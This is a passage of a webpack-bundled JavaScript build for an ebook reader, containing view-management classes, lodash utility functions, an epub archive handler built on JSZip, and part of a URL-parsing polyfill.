				this.container.style.display = "block";
			}
		}

		// orientation(orientation) {
		// 	if (orientation === "landscape") {
		//
		// 	} else {
		//
		// 	}
		//
		// 	this.orientation = orientation;
		// }

	}, {
		key: "direction",
		value: function direction(dir) {
			if (this.container) {
				this.container.dir = dir;
				this.container.style["direction"] = dir;
			}

			if (this.settings.fullsize) {
				document.body.style["direction"] = dir;
			}
		}
	}, {
		key: "destroy",
		value: function destroy() {
			var base;

			if (this.element) {

				if (this.settings.hidden) {
					base = this.wrapper;
				} else {
					base = this.container;
				}

				if (this.element.contains(this.container)) {
					this.element.removeChild(this.container);
				}

				window.removeEventListener("resize", this.resizeFunc);
				window.removeEventListener("orientationChange", this.orientationChangeFunc);
			}
		}
	}]);

	return Stage;
}();

exports.default = Stage;
module.exports = exports["default"];

/***/ }),
/* 57 */
/***/ (function(module, exports, __webpack_require__) {

var debounce = __webpack_require__(21),
    isObject = __webpack_require__(15);

/** Error message constants. */
var FUNC_ERROR_TEXT = 'Expected a function';

/**
 * Creates a throttled function that only invokes `func` at most once per
 * every `wait` milliseconds. The throttled function comes with a `cancel`
 * method to cancel delayed `func` invocations and a `flush` method to
 * immediately invoke them. Provide `options` to indicate whether `func`
 * should be invoked on the leading and/or trailing edge of the `wait`
 * timeout. The `func` is invoked with the last arguments provided to the
 * throttled function. Subsequent calls to the throttled function return the
 * result of the last `func` invocation.
 *
 * **Note:** If `leading` and `trailing` options are `true`, `func` is
 * invoked on the trailing edge of the timeout only if the throttled function
 * is invoked more than once during the `wait` timeout.
 *
 * If `wait` is `0` and `leading` is `false`, `func` invocation is deferred
 * until to the next tick, similar to `setTimeout` with a timeout of `0`.
 *
 * See [David Corbacho's article](https://css-tricks.com/debouncing-throttling-explained-examples/)
 * for details over the differences between `_.throttle` and `_.debounce`.
 *
 * @static
 * @memberOf _
 * @since 0.1.0
 * @category Function
 * @param {Function} func The function to throttle.
 * @param {number} [wait=0] The number of milliseconds to throttle invocations to.
 * @param {Object} [options={}] The options object.
 * @param {boolean} [options.leading=true]
 *  Specify invoking on the leading edge of the timeout.
 * @param {boolean} [options.trailing=true]
 *  Specify invoking on the trailing edge of the timeout.
 * @returns {Function} Returns the new throttled function.
 * @example
 *
 * // Avoid excessively updating the position while scrolling.
 * jQuery(window).on('scroll', _.throttle(updatePosition, 100));
 *
 * // Invoke `renewToken` when the click event is fired, but not more than once every 5 minutes.
 * var throttled = _.throttle(renewToken, 300000, { 'trailing': false });
 * jQuery(element).on('click', throttled);
 *
 * // Cancel the trailing throttled invocation.
 * jQuery(window).on('popstate', throttled.cancel);
 */
function throttle(func, wait, options) {
  var leading = true,
      trailing = true;

  if (typeof func != 'function') {
    throw new TypeError(FUNC_ERROR_TEXT);
  }
  if (isObject(options)) {
    leading = 'leading' in options ? !!options.leading : leading;
    trailing = 'trailing' in options ? !!options.trailing : trailing;
  }
  return debounce(func, wait, {
    'leading': leading,
    'maxWait': wait,
    'trailing': trailing
  });
}

module.exports = throttle;


/***/ }),
/* 58 */
/***/ (function(module, exports, __webpack_require__) {

var root = __webpack_require__(22);

/**
 * Gets the timestamp of the number of milliseconds that have elapsed since
 * the Unix epoch (1 January 1970 00:00:00 UTC).
 *
 * @static
 * @memberOf _
 * @since 2.4.0
 * @category Date
 * @returns {number} Returns the timestamp.
 * @example
 *
 * _.defer(function(stamp) {
 *   console.log(_.now() - stamp);
 * }, _.now());
 * // => Logs the number of milliseconds it took for the deferred invocation.
 */
var now = function() {
  return root.Date.now();
};

module.exports = now;


/***/ }),
/* 59 */
/***/ (function(module, exports, __webpack_require__) {

/* WEBPACK VAR INJECTION */(function(global) {/** Detect free variable `global` from Node.js. */
var freeGlobal = typeof global == 'object' && global && global.Object === Object && global;

module.exports = freeGlobal;

/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(8)))

/***/ }),
/* 60 */
/***/ (function(module, exports, __webpack_require__) {

var isObject = __webpack_require__(15),
    isSymbol = __webpack_require__(61);

/** Used as references for various `Number` constants. */
var NAN = 0 / 0;

/** Used to match leading and trailing whitespace. */
var reTrim = /^\s+|\s+$/g;

/** Used to detect bad signed hexadecimal string values. */
var reIsBadHex = /^[-+]0x[0-9a-f]+$/i;

/** Used to detect binary string values. */
var reIsBinary = /^0b[01]+$/i;

/** Used to detect octal string values. */
var reIsOctal = /^0o[0-7]+$/i;

/** Built-in method references without a dependency on `root`. */
var freeParseInt = parseInt;

/**
 * Converts `value` to a number.
 *
 * @static
 * @memberOf _
 * @since 4.0.0
 * @category Lang
 * @param {*} value The value to process.
 * @returns {number} Returns the number.
 * @example
 *
 * _.toNumber(3.2);
 * // => 3.2
 *
 * _.toNumber(Number.MIN_VALUE);
 * // => 5e-324
 *
 * _.toNumber(Infinity);
 * // => Infinity
 *
 * _.toNumber('3.2');
 * // => 3.2
 */
function toNumber(value) {
  if (typeof value == 'number') {
    return value;
  }
  if (isSymbol(value)) {
    return NAN;
  }
  if (isObject(value)) {
    var other = typeof value.valueOf == 'function' ? value.valueOf() : value;
    value = isObject(other) ? (other + '') : other;
  }
  if (typeof value != 'string') {
    return value === 0 ? value : +value;
  }
  value = value.replace(reTrim, '');
  var isBinary = reIsBinary.test(value);
  return (isBinary || reIsOctal.test(value))
    ? freeParseInt(value.slice(2), isBinary ? 2 : 8)
    : (reIsBadHex.test(value) ? NAN : +value);
}

module.exports = toNumber;


/***/ }),
/* 61 */
/***/ (function(module, exports, __webpack_require__) {

var baseGetTag = __webpack_require__(62),
    isObjectLike = __webpack_require__(65);

/** `Object#toString` result references. */
var symbolTag = '[object Symbol]';

/**
 * Checks if `value` is classified as a `Symbol` primitive or object.
 *
 * @static
 * @memberOf _
 * @since 4.0.0
 * @category Lang
 * @param {*} value The value to check.
 * @returns {boolean} Returns `true` if `value` is a symbol, else `false`.
 * @example
 *
 * _.isSymbol(Symbol.iterator);
 * // => true
 *
 * _.isSymbol('abc');
 * // => false
 */
function isSymbol(value) {
  return typeof value == 'symbol' ||
    (isObjectLike(value) && baseGetTag(value) == symbolTag);
}

module.exports = isSymbol;


/***/ }),
/* 62 */
/***/ (function(module, exports, __webpack_require__) {

var Symbol = __webpack_require__(23),
    getRawTag = __webpack_require__(63),
    objectToString = __webpack_require__(64);

/** `Object#toString` result references. */
var nullTag = '[object Null]',
    undefinedTag = '[object Undefined]';

/** Built-in value references. */
var symToStringTag = Symbol ? Symbol.toStringTag : undefined;

/**
 * The base implementation of `getTag` without fallbacks for buggy environments.
 *
 * @private
 * @param {*} value The value to query.
 * @returns {string} Returns the `toStringTag`.
 */
function baseGetTag(value) {
  if (value == null) {
    return value === undefined ? undefinedTag : nullTag;
  }
  return (symToStringTag && symToStringTag in Object(value))
    ? getRawTag(value)
    : objectToString(value);
}

module.exports = baseGetTag;


/***/ }),
/* 63 */
/***/ (function(module, exports, __webpack_require__) {

var Symbol = __webpack_require__(23);

/** Used for built-in method references. */
var objectProto = Object.prototype;

/** Used to check objects for own properties. */
var hasOwnProperty = objectProto.hasOwnProperty;

/**
 * Used to resolve the
 * [`toStringTag`](http://ecma-international.org/ecma-262/7.0/#sec-object.prototype.tostring)
 * of values.
 */
var nativeObjectToString = objectProto.toString;

/** Built-in value references. */
var symToStringTag = Symbol ? Symbol.toStringTag : undefined;

/**
 * A specialized version of `baseGetTag` which ignores `Symbol.toStringTag` values.
 *
 * @private
 * @param {*} value The value to query.
 * @returns {string} Returns the raw `toStringTag`.
 */
function getRawTag(value) {
  var isOwn = hasOwnProperty.call(value, symToStringTag),
      tag = value[symToStringTag];

  try {
    value[symToStringTag] = undefined;
    var unmasked = true;
  } catch (e) {}

  var result = nativeObjectToString.call(value);
  if (unmasked) {
    if (isOwn) {
      value[symToStringTag] = tag;
    } else {
      delete value[symToStringTag];
    }
  }
  return result;
}

module.exports = getRawTag;


/***/ }),
/* 64 */
/***/ (function(module, exports) {

/** Used for built-in method references. */
var objectProto = Object.prototype;

/**
 * Used to resolve the
 * [`toStringTag`](http://ecma-international.org/ecma-262/7.0/#sec-object.prototype.tostring)
 * of values.
 */
var nativeObjectToString = objectProto.toString;

/**
 * Converts `value` to a string using `Object.prototype.toString`.
 *
 * @private
 * @param {*} value The value to convert.
 * @returns {string} Returns the converted string.
 */
function objectToString(value) {
  return nativeObjectToString.call(value);
}

module.exports = objectToString;


/***/ }),
/* 65 */
/***/ (function(module, exports) {

/**
 * Checks if `value` is object-like. A value is object-like if it's not `null`
 * and has a `typeof` result of "object".
 *
 * @static
 * @memberOf _
 * @since 4.0.0
 * @category Lang
 * @param {*} value The value to check.
 * @returns {boolean} Returns `true` if `value` is object-like, else `false`.
 * @example
 *
 * _.isObjectLike({});
 * // => true
 *
 * _.isObjectLike([1, 2, 3]);
 * // => true
 *
 * _.isObjectLike(_.noop);
 * // => false
 *
 * _.isObjectLike(null);
 * // => false
 */
function isObjectLike(value) {
  return value != null && typeof value == 'object';
}

module.exports = isObjectLike;


/***/ }),
/* 66 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var Views = function () {
	function Views(container) {
		_classCallCheck(this, Views);

		this.container = container;
		this._views = [];
		this.length = 0;
		this.hidden = false;
	}

	_createClass(Views, [{
		key: "all",
		value: function all() {
			return this._views;
		}
	}, {
		key: "first",
		value: function first() {
			return this._views[0];
		}
	}, {
		key: "last",
		value: function last() {
			return this._views[this._views.length - 1];
		}
	}, {
		key: "indexOf",
		value: function indexOf(view) {
			return this._views.indexOf(view);
		}
	}, {
		key: "slice",
		value: function slice() {
			return this._views.slice.apply(this._views, arguments);
		}
	}, {
		key: "get",
		value: function get(i) {
			return this._views[i];
		}
	}, {
		key: "append",
		value: function append(view) {
			this._views.push(view);
			if (this.container) {
				this.container.appendChild(view.element);
			}
			this.length++;
			return view;
		}
	}, {
		key: "prepend",
		value: function prepend(view) {
			this._views.unshift(view);
			if (this.container) {
				this.container.insertBefore(view.element, this.container.firstChild);
			}
			this.length++;
			return view;
		}
	}, {
		key: "insert",
		value: function insert(view, index) {
			this._views.splice(index, 0, view);

			if (this.container) {
				if (index < this.container.children.length) {
					this.container.insertBefore(view.element, this.container.children[index]);
				} else {
					this.container.appendChild(view.element);
				}
			}

			this.length++;
			return view;
		}
	}, {
		key: "remove",
		value: function remove(view) {
			var index = this._views.indexOf(view);

			if (index > -1) {
				this._views.splice(index, 1);
			}

			this.destroy(view);

			this.length--;
		}
	}, {
		key: "destroy",
		value: function destroy(view) {
			if (view.displayed) {
				view.destroy();
			}

			if (this.container) {
				this.container.removeChild(view.element);
			}
			view = null;
		}

		// Iterators

	}, {
		key: "forEach",
		value: function forEach() {
			return this._views.forEach.apply(this._views, arguments);
		}
	}, {
		key: "clear",
		value: function clear() {
			// Remove all views
			var view;
			var len = this.length;

			if (!this.length) return;

			for (var i = 0; i < len; i++) {
				view = this._views[i];
				this.destroy(view);
			}

			this._views = [];
			this.length = 0;
		}
	}, {
		key: "find",
		value: function find(section) {

			var view;
			var len = this.length;

			for (var i = 0; i < len; i++) {
				view = this._views[i];
				if (view.displayed && view.section.index == section.index) {
					return view;
				}
			}
		}
	}, {
		key: "displayed",
		value: function displayed() {
			var displayed = [];
			var view;
			var len = this.length;

			for (var i = 0; i < len; i++) {
				view = this._views[i];
				if (view.displayed) {
					displayed.push(view);
				}
			}
			return displayed;
		}
	}, {
		key: "show",
		value: function show() {
			var view;
			var len = this.length;

			for (var i = 0; i < len; i++) {
				view = this._views[i];
				if (view.displayed) {
					view.show();
				}
			}
			this.hidden = false;
		}
	}, {
		key: "hide",
		value: function hide() {
			var view;
			var len = this.length;

			for (var i = 0; i < len; i++) {
				view = this._views[i];
				if (view.displayed) {
					view.hide();
				}
			}
			this.hidden = true;
		}
	}]);

	return Views;
}();

exports.default = Views;
module.exports = exports["default"];

/***/ }),
/* 67 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _core = __webpack_require__(0);

var _request = __webpack_require__(11);

var _request2 = _interopRequireDefault(_request);

var _mime = __webpack_require__(17);

var _mime2 = _interopRequireDefault(_mime);

var _path = __webpack_require__(4);

var _path2 = _interopRequireDefault(_path);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 * Handles Unzipping a requesting files from an Epub Archive
 * @class
 */
var Archive = function () {
	function Archive() {
		_classCallCheck(this, Archive);

		this.zip = undefined;
		this.urlCache = {};

		this.checkRequirements();
	}

	/**
  * Checks to see if JSZip exists in global namspace,
  * Requires JSZip if it isn't there
  * @private
  */


	_createClass(Archive, [{
		key: "checkRequirements",
		value: function checkRequirements() {
			try {
				if (typeof JSZip === "undefined") {
					var _JSZip = __webpack_require__(68);
					this.zip = new _JSZip();
				} else {
					this.zip = new JSZip();
				}
			} catch (e) {
				throw new Error("JSZip lib not loaded");
			}
		}

		/**
   * Open an archive
   * @param  {binary} input
   * @param  {boolean} isBase64 tells JSZip if the input data is base64 encoded
   * @return {Promise} zipfile
   */

	}, {
		key: "open",
		value: function open(input, isBase64) {
			return this.zip.loadAsync(input, { "base64": isBase64 });
		}

		/**
   * Load and Open an archive
   * @param  {string} zipUrl
   * @param  {boolean} isBase64 tells JSZip if the input data is base64 encoded
   * @return {Promise} zipfile
   */

	}, {
		key: "openUrl",
		value: function openUrl(zipUrl, isBase64) {
			return (0, _request2.default)(zipUrl, "binary").then(function (data) {
				return this.zip.loadAsync(data, { "base64": isBase64 });
			}.bind(this));
		}

		/**
   * Request a url from the archive
   * @param  {string} url  a url to request from the archive
   * @param  {string} [type] specify the type of the returned result
   * @return {Promise}
   */

	}, {
		key: "request",
		value: function request(url, type) {
			var deferred = new _core.defer();
			var response;
			var path = new _path2.default(url);

			// If type isn't set, determine it from the file extension
			if (!type) {
				type = path.extension;
			}

			if (type == "blob") {
				response = this.getBlob(url);
			} else {
				response = this.getText(url);
			}

			if (response) {
				response.then(function (r) {
					var result = this.handleResponse(r, type);
					deferred.resolve(result);
				}.bind(this));
			} else {
				deferred.reject({
					message: "File not found in the epub: " + url,
					stack: new Error().stack
				});
			}
			return deferred.promise;
		}

		/**
   * Handle the response from request
   * @private
   * @param  {any} response
   * @param  {string} [type]
   * @return {any} the parsed result
   */

	}, {
		key: "handleResponse",
		value: function handleResponse(response, type) {
			var r;

			if (type == "json") {
				r = JSON.parse(response);
			} else if ((0, _core.isXml)(type)) {
				r = (0, _core.parse)(response, "text/xml");
			} else if (type == "xhtml") {
				r = (0, _core.parse)(response, "application/xhtml+xml");
			} else if (type == "html" || type == "htm") {
				r = (0, _core.parse)(response, "text/html");
			} else {
				r = response;
			}

			return r;
		}

		/**
   * Get a Blob from Archive by Url
   * @param  {string} url
   * @param  {string} [mimeType]
   * @return {Blob}
   */

	}, {
		key: "getBlob",
		value: function getBlob(url, mimeType) {
			var decodededUrl = window.decodeURIComponent(url.substr(1)); // Remove first slash
			
			
			var entry = this.zip.file(decodededUrl);
			
			

			if (entry) {
				mimeType = mimeType || _mime2.default.lookup(entry.name);
				return entry.async("uint8array").then(function (uint8array) {
	
					return new Blob([uint8array], { type: mimeType });
				});
			}
		}

		/**
   * Get Text from Archive by Url
   * @param  {string} url
   * @param  {string} [encoding]
   * @return {string}
   */

	}, {
		key: "getText",
		value: function getText(url, encoding) {
			var decodededUrl = window.decodeURIComponent(url.substr(1)); // Remove first slash
			var entry = this.zip.file(decodededUrl);

			if (entry) {
				return entry.async("string").then(function (text) {
					return text;
				});
			}
		}

		/**
   * Get a base64 encoded result from Archive by Url
   * @param  {string} url
   * @param  {string} [mimeType]
   * @return {string} base64 encoded
   */

	}, {
		key: "getBase64",
		value: function getBase64(url, mimeType) {
			var decodededUrl = window.decodeURIComponent(url.substr(1)); // Remove first slash
			var entry = this.zip.file(decodededUrl);
			console.log('getBase64');
			if (entry) {
				mimeType = mimeType || _mime2.default.lookup(entry.name);
				return entry.async("base64").then(function (data) {
					return "data:" + mimeType + ";base64," + data;
				});
			}
		}

		/**
   * Create a Url from an unarchived item
   * @param  {string} url
   * @param  {object} [options.base64] use base64 encoding or blob url
   * @return {Promise} url promise with Url string
   */

	}, {
		key: "createUrl",
		value: function createUrl(url, options) {
			var deferred = new _core.defer();
			var _URL = window.URL || window.webkitURL || window.mozURL;
			var tempUrl;
			var response;
			var useBase64 = options && options.base64;

			if (url in this.urlCache) {
				deferred.resolve(this.urlCache[url]);
				return deferred.promise;
			}

			if (useBase64) {
				response = this.getBase64(url);

				if (response) {
					response.then(function (tempUrl) {

						this.urlCache[url] = tempUrl;
						deferred.resolve(tempUrl);
					}.bind(this));
				}
			} else {

				response = this.getBlob(url);

				if (response) {
					response.then(function (blob) {

						tempUrl = _URL.createObjectURL(blob);
						this.urlCache[url] = tempUrl;
						deferred.resolve(tempUrl);
					}.bind(this));
				}
			}

			if (!response) {
				deferred.reject({
					message: "File not found in the epub: " + url,
					stack: new Error().stack
				});
			}

			return deferred.promise;
		}

		/**
   * Revoke Temp Url for a achive item
   * @param  {string} url url of the item in the archive
   */

	}, {
		key: "revokeUrl",
		value: function revokeUrl(url) {
			var _URL = window.URL || window.webkitURL || window.mozURL;
			var fromCache = this.urlCache[url];
			if (fromCache) _URL.revokeObjectURL(fromCache);
		}
	}, {
		key: "destroy",
		value: function destroy() {
			var _URL = window.URL || window.webkitURL || window.mozURL;
			for (var fromCache in this.urlCache) {
				_URL.revokeObjectURL(fromCache);
			}
			this.zip = undefined;
			this.urlCache = {};
		}
	}]);

	return Archive;
}();

exports.default = Archive;
module.exports = exports["default"];

/***/ }),
/* 68 */
/***/ (function(module, exports) {

if(typeof __WEBPACK_EXTERNAL_MODULE_68__ === 'undefined') {var e = new Error("Cannot find module \"jszip\""); e.code = 'MODULE_NOT_FOUND'; throw e;}
module.exports = __WEBPACK_EXTERNAL_MODULE_68__;

/***/ }),
/* 69 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";
/* WEBPACK VAR INJECTION */(function(global, module) {var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;/* From https://github.com/webcomponents/URL/blob/master/url.js
 * Added UMD, file link handling */

/* Any copyright is dedicated to the Public Domain.
 * http://creativecommons.org/publicdomain/zero/1.0/ */


var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

(function (root, factory) {
  // Fix for this being undefined in modules
  if (!root) {
    root = window || global;
  }
  if (( false ? 'undefined' : _typeof(module)) === 'object' && module.exports) {
    // Node
    module.exports = factory(root);
  } else if (true) {
    // AMD. Register as an anonymous module.
    !(__WEBPACK_AMD_DEFINE_ARRAY__ = [], __WEBPACK_AMD_DEFINE_FACTORY__ = (factory),
				__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === 'function' ?
				(__WEBPACK_AMD_DEFINE_FACTORY__.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__)) : __WEBPACK_AMD_DEFINE_FACTORY__),
				__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__));
  } else {
    // Browser globals (root is window)
    root.URL = factory(root);
  }
})(undefined, function (scope) {
  // feature detect for URL constructor
  var hasWorkingUrl = false;
  if (!scope.forceJURL) {
    try {
      var u = new URL('b', 'http://a');
      u.pathname = 'c%20d';
      hasWorkingUrl = u.href === 'http://a/c%20d';
    } catch (e) {}
  }

  if (hasWorkingUrl) return scope.URL;

  var relative = Object.create(null);
  relative['ftp'] = 21;
  relative['file'] = 0;
  relative['gopher'] = 70;
  relative['http'] = 80;
  relative['https'] = 443;
  relative['ws'] = 80;
  relative['wss'] = 443;

  var relativePathDotMapping = Object.create(null);
  relativePathDotMapping['%2e'] = '.';
  relativePathDotMapping['.%2e'] = '..';
  relativePathDotMapping['%2e.'] = '..';
  relativePathDotMapping['%2e%2e'] = '..';

  function isRelativeScheme(scheme) {
    return relative[scheme] !== undefined;
  }

  function invalid() {
    clear.call(this);
    this._isInvalid = true;
  }

  function IDNAToASCII(h) {
    if ('' == h) {
      invalid.call(this);
    }
    // XXX
    return h.toLowerCase();
  }

  function percentEscape(c) {
    var unicode = c.charCodeAt(0);
    if (unicode > 0x20 && unicode < 0x7F &&
    // " # < > ? `
    [0x22, 0x23, 0x3C, 0x3E, 0x3F, 0x60].indexOf(unicode) == -1) {
      return c;
    }
    return encodeURIComponent(c);
  }

  function percentEscapeQuery(c) {
    // XXX This actually needs to encode c using encoding and then
    // convert the bytes one-by-one.

    var unicode = c.charCodeAt(0);
    if (unicode > 0x20 && unicode < 0x7F &&
    // " # < > ` (do not escape '?')
    [0x22, 0x23, 0x3C, 0x3E, 0x60].indexOf(unicode) == -1) {
      return c;
    }
    return encodeURIComponent(c);
  }

  var EOF = undefined,
      ALPHA = /[a-zA-Z]/,
      ALPHANUMERIC = /[a-zA-Z0-9\+\-\.]/;

  function parse(input, stateOverride, base) {
    function err(message) {
      errors.push(message);
    }

    var state = stateOverride || 'scheme start',
        cursor = 0,
        buffer = '',
        seenAt = false,
        seenBracket = false,
        errors = [];

    loop: while ((input[cursor - 1] != EOF || cursor == 0) && !this._isInvalid) {
      var c = input[cursor];
      switch (state) {
        case 'scheme start':
          if (c && ALPHA.test(c)) {
            buffer += c.toLowerCase(); // ASCII-safe
            state = 'scheme';
          } else if (!stateOverride) {
            buffer = '';
            state = 'no scheme';
            continue;
          } else {
            err('Invalid scheme.');
            break loop;
          }
          break;

        case 'scheme':
          if (c && ALPHANUMERIC.test(c)) {
            buffer += c.toLowerCase(); // ASCII-safe
          } else if (':' == c) {
            this._scheme = buffer;
            buffer = '';
            if (stateOverride) {
              break loop;
            }
            if (isRelativeScheme(this._scheme)) {
              this._isRelative = true;
            }
            if ('file' == this._scheme) {
              state = 'relative';
            } else if (this._isRelative && base && base._scheme == this._scheme) {
              state = 'relative or authority';
            } else if (this._isRelative) {
              state = 'authority first slash';
            } else {
              state = 'scheme data';
            }
          } else if (!stateOverride) {
            buffer = '';
            cursor = 0;
            state = 'no scheme';
            continue;
          } else if (EOF == c) {
            break loop;
          } else {
            err('Code point not allowed in scheme: ' + c);
            break loop;
          }
          break;

        case 'scheme data':
          if ('?' == c) {
            this._query = '?';
            state = 'query';
          } else if ('#' == c) {
            this._fragment = '#';
            state = 'fragment';
          } else {
            // XXX error handling
            if (EOF != c && '\t' != c && '\n' != c && '\r' != c) {
              this._schemeData += percentEscape(c);
            }
          }
          break;

        case 'no scheme':
          if (!base || !isRelativeScheme(base._scheme)) {
            err('Missing scheme.');
            invalid.call(this);
          } else {
            state = 'relative';
            continue;
          }
          break;

        case 'relative or authority':
          if ('/' == c && '/' == input[cursor + 1]) {
            state = 'authority ignore slashes';
          } else {
            err('Expected /, got: ' + c);
            state = 'relative';
            continue;
          }
          break;

        case 'relative':
          this._isRelative = true;
          if ('file' != this._scheme) this._scheme = base._scheme;
          if (EOF == c) {
            this._host = base._host;
            this._port = base._port;
            this._path = base._path.slice();
            this._query = base._query;
            this._username = base._username;
            this._password = base._password;
            break loop;
          } else if ('/' == c || '\\' == c) {
            if ('\\' == c) err('\\ is an invalid code point.');
            state = 'relative slash';
          } else if ('?' == c) {
            this._host = base._host;
            this._port = base._port;
            this._path = base._path.slice();
            this._query = '?';
            this._username = base._username;
            this._password = base._password;
            state = 'query';
          } else if ('#' == c) {
            this._host = base._host;
            this._port = base._port;
            this._path = base._path.slice();
            this._query = base._query;
            this._fragment = '#';
            this._username = base._username;
            this._password = base._password;
            state = 'fragment';
          } else {
            var nextC = input[cursor + 1];
            var nextNextC = input[cursor + 2];
            if ('file' != this._scheme || !ALPHA.test(c) || nextC != ':' && nextC != '|' || EOF != nextNextC && '/' != nextNextC && '\\' != nextNextC && '?' != nextNextC && '#' != nextNextC) {
              this._host = base._host;
              this._port = base._port;
              this._username = base._username;
              this._password = base._password;
              this._path = base._path.slice();
              this._path.pop();
            }
            state = 'relative path';
            continue;
          }
          break;

        case 'relative slash':
          if ('/' == c || '\\' == c) {
            if ('\\' == c) {
              err('\\ is an invalid code point.');
            }
            if ('file' == this._scheme) {
              state = 'file host';
            } else {
              state = 'authority ignore slashes';
            }
          } else {
            if ('file' != this._scheme) {
              this._host = base._host;
              this._port = base._port;
              this._username = base._username;
              this._password = base._password;
            }
            state = 'relative path';
            continue;
          }
          break;

        case 'authority first slash':
          if ('/' == c) {
            state = 'authority second slash';
          } else {
            err("Expected '/', got: " + c);
            state = 'authority ignore slashes';
            continue;
          }
          break;

        case 'authority second slash':
          state = 'authority ignore slashes';
          if ('/' != c) {
            err("Expected '/', got: " + c);
            continue;
          }
          break;

        case 'authority ignore slashes':
          if ('/' != c && '\\' != c) {
            state = 'authority';
            continue;
          } else {
            err('Expected authority, got: ' + c);
          }
          break;

        case 'authority':
          if ('@' == c) {
            if (seenAt) {
              err('@ already seen.');
              buffer += '%40';
            }
            seenAt = true;
            for (var i = 0; i < buffer.length; i++) {
              var cp = buffer[i];
              if ('\t' == cp || '\n' == cp || '\r' == cp) {
                err('Invalid whitespace in authority.');
                continue;
              }
              // XXX check URL code points
              if (':' == cp && null === this._password) {
                this._password = '';
                continue;
              }
              var tempC = percentEscape(cp);
              null !== this._password ? this._password += tempC : this._username += tempC;
            }
            buffer = '';
          } else if (EOF == c || '/' == c || '\\' == c || '?' == c || '#' == c) {
            cursor -= buffer.length;
            buffer = '';
            state = 'host';
            continue;
          } else {
            buffer += c;
          }
          break;

        case 'file host':
          if (EOF == c || '/' == c || '\\' == c || '?' == c || '#' == c) {
            if (buffer.length == 2 && ALPHA.test(buffer[0]) && (buffer[1] == ':' || buffer[1] == '|')) {
              state = 'relative path';
            } else if (buffer.length == 0) {
              state = 'relative path start';
            } else {
              this._host = IDNAToASCII.call(this, buffer);
              buffer = '';
              state = 'relative path start';
            }
            continue;
          } else if ('\t' == c || '\n' == c || '\r' == c) {
            err('Invalid whitespace in file host.');
          } else {
            buffer += c;
          }
          break;

        case 'host':
        case 'hostname':
          if (':' == c && !seenBracket) {
            // XXX host parsing
            this._host = IDNAToASCII.call(this, buffer);
            buffer = '';
            state = 'port';
            if ('hostname' == stateOverride) {
              break loop;
            }
          } else if (EOF == c || '/' == c || '\\' == c || '?' == c || '#' == c) {
            this._host = IDNAToASCII.call(this, buffer);
            buffer = '';
            state = 'relative path start';
            if (stateOverride) {
              break loop;
            }
            continue;
          } else if ('\t' != c && '\n' != c && '\r' != c) {
            if ('[' == c) {
              seenBracket = true;
            } else if (']' == c) {
              seenBracket = false;
            }
            buffer += c;
          } else {
            err('Invalid code point in host/hostname: ' + c);
          }
          break;

        case 'port':
          if (/[0-9]/.test(c)) {
            buffer += c;
          } else if (EOF == c || '/' == c || '\\' == c || '?' == c || '#' == c || stateOverride) {
            if ('' != buffer) {
              var temp = parseInt(buffer, 10);
              if (temp != relative[this._scheme]) {
                this._port = temp + '';
              }
              buffer = '';
            }
            if (stateOverride) {
              break loop;
            }
            state = 'relative path start';
            continue;
          } else if ('\t' == c || '\n' == c || '\r' == c) {
            err('Invalid code point in port: ' + c);
          } else {
            invalid.call(this);
          }
          break;

        case 'relative path start':
          if ('\\' == c) err("'\\' not allowed in path.");
          state = 'relative path';
          if ('/' != c && '\\' != c) {
            continue;
          }
          break;

        case 'relative path':
          if (EOF == c || '/' == c || '\\' == c || !stateOverride && ('?' == c || '#' == c)) {
            if ('\\' == c) {
              err('\\ not allowed in relative path.');
            }
            var tmp;
            if (tmp = relativePathDotMapping[buffer.toLowerCase()]) {
              buffer = tmp;
            }
            if ('..' == buffer) {
              this._path.pop();
              if ('/' != c && '\\' != c) {
                this._path.push('');
              }
            } else if ('.' == buffer && '/' != c && '\\' != c) {
              this._path.push('');
            } else if ('.' != buffer) {
              if ('file' == this._scheme && this._path.length == 0 && buffer.length == 2 && ALPHA.test(buffer[0]) && buffer[1] == '|') {
                buffer = buffer[0] + ':';
              }
              this._path.push(buffer);
            }
            buffer = '';
            if ('?' == c) {
              this._query = '?';
              state = 'query';
            } else if ('#' == c) {
              this._fragment = '#';
              state = 'fragment';
            }
          } else if ('\t' != c && '\n' != c && '\r' != c) {
            buffer += percentEscape(c);
          }
          break;

        case 'query':
          if (!stateOverride && '#' == c) {
            this._fragment = '#';
            state = 'fragment';
          } else if (EOF != c && '\t' != c && '\n' != c && '\r' != c) {
            this._query += percentEscapeQuery(c);
          }
          break;

        case 'fragment':
          if (EOF != c && '\t' != c && '\n' != c && '\r' != c) {
